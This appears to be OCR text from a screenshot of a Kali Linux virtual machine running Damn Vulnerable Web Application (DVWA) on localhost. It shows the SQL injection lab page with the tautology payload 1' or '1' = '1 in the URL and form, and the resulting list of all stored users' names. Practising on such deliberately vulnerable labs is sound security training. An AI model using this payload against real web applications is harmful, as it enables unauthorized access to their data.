 Kali2019_v2_Docker_DVWA [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Tue 22:23 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injectio
127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'+%3D+'1&Submit=Submit
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
Right Ctrl